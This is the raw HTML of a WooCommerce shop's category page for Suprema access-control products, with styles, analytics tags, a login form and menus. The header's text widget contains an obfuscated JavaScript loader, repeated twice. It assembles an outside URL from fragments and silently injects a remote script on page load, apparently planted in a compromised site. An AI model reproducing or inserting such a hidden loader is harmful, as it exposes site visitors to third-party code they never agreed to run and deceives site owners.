<link rel='stylesheet' id='wd-mod-more-description-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-more-description.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-info-box.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_251985-css' href='https://www.gemani.co.ke/wp-content/uploads/2024/05/xts-header_251985-1714825638.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.gemani.co.ke/wp-content/uploads/2026/01/xts-theme_settings_default-1767427482.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://www.gemani.co.ke/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745326032' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://www.gemani.co.ke/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745326063' type='text/css' media='all' />
<script type="text/javascript" id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
		window.gtmkit_settings = {"datalayer_name":"gemani shop","console_log":false,"wc":{"use_sku":false,"pid_prefix":"","add_shipping_info":{"config":1},"add_payment_info":{"config":1},"view_item":{"config":0},"view_item_list":{"config":0},"wishlist":false,"css_selectors":{"product_list_select_item":".products .product:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.woocommerce-grouped-product-list-item__label a:not(.add_to_wishlist)","product_list_element":".product,.wc-block-grid__product","product_list_exclude":"","product_list_add_to_cart":".add_to_cart_button.ajax_add_to_cart:not(.single_add_to_cart_button)"},"text":{"wp-block-handpicked-products":"Handpicked Products","wp-block-product-best-sellers":"Best Sellers","wp-block-product-category":"Product Category","wp-block-product-new":"New Products","wp-block-product-on-sale":"Products On Sale","wp-block-products-by-attribute":"Products By Attribute","wp-block-product-tag":"Product Tag","wp-block-product-top-rated":"Top Rated Products","shipping-tier-not-found":"Shipping tier not found","payment-method-not-found":"Payment method not found"}}};
		window.gtmkit_data = {"wc":{"currency":"KES","is_cart":false,"is_checkout":false,"blocks":{}}};
		window.gemani shop = window.gemani shop || [];
				
//# sourceURL=gtmkit-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woo-m-pesa-payment-gateway/trxcheck.js?ver=6.9" id="Callbacks-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gemani.co.ke/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
/* Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://https://www.gemani.co.ke//gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','gemani shop','AW-11200373157');
/* End Google Tag Manager */

//# sourceURL=gtmkit-container-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/gtm-kit/assets/integration/woocommerce.js?ver=2.6.0" id="gtmkit-woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/gtm-kit/assets/integration/contact-form-7.js?ver=2.6.0" id="gtmkit-cf7-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
const gtmkit_dataLayer_content = {"pageType":"product-category","pages":{"cart":"\/cart\/","checkout":"\/checkout\/","orderReceived":"\/checkout\/order-received\/","myAccount":"\/my-account\/"}};
gemani shop.push( gtmkit_dataLayer_content );

//# sourceURL=gtmkit-datalayer-js-before
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CK3E90XHRD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gemani.co.ke"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CK3E90XHRD");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.gemani.co.ke/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gemani.co.ke/wp-json/wp/v2/product_cat/377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gemani.co.ke/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-270x270.png" />
<style>
		
		</style></head>

<body class="archive tax-product_cat term-suprema term-377 wp-theme-WoodMartThemewoodmart theme-WoodMart Theme/woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-8">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><noscript><iframe src="https://https://www.gemani.co.ke//ns.html?id=AW-11200373157" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product-category/access_control/suprema/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product-category/access_control/suprema/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product-category/access_control/suprema/&media=https://www.gemani.co.ke/wp-content/uploads/2023/05/Suprema-BioMini-Plus-2-USB-Fingerprint-Reader.webp&description=SUPREMA+BioMINI+PLUS+2" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product-category/access_control/suprema/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product-category/access_control/suprema/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product-category/access_control/suprema/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product-category/access_control/suprema/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product-category/access_control/suprema/&media=https://www.gemani.co.ke/wp-content/uploads/2023/05/Suprema-BioMini-Plus-2-USB-Fingerprint-Reader.webp&description=SUPREMA+BioMINI+PLUS+2" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product-category/access_control/suprema/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product-category/access_control/suprema/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.gemani.co.ke/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.gemani.co.ke/wp-content/uploads/2023/09/gemani_logo.jpg" alt="Gemani Supplies" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://www.gemani.co.ke/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://www.gemani.co.ke/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.gemani.co.ke/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1abcef4415" /><input type="hidden" name="_wp_http_referer" value="/product-category/access_control/suprema/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.gemani.co.ke/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://www.gemani.co.ke/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.gemani.co.ke/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.gemani.co.ke/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.gemani.co.ke/wp-content/uploads/2023/09/gemani_logo.jpg" alt="Gemani Supplies" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://www.gemani.co.ke/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8430 item-level-0 menu-simple-dropdown wd-event-hover menu-item-has-children" ><a href="https://www.gemani.co.ke/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-default color-scheme-dark">

<div class="container">
<style></style>
</div>

</div>
</li>
<li id="menu-item-8433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8433 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://www.gemani.co.ke/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-8364-css" href="https://www.gemani.co.ke/wp-content/uploads/elementor/css/post-8364.css?ver=1767383586" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8364" class="elementor elementor-8364">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2975e8a4 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2975e8a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1bd3f387" data-id="1bd3f387" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-572c23b8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="572c23b8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-black">
											<a  href="https://www.gemani.co.ke/product-category/surveillance-cameras/">
																						
															cctv cameras							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/color-night/">
																												
																			Color At Night									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/dvr/">
																												
																			DVRs									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/hikvisioncctv/">
																												
																			Hikvision Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/ipcamera/">
																												
																			IP Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/hard_disk/">
																												
																			Surveillance Disks									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras/security-accessories/">
																												
																			Accessories									
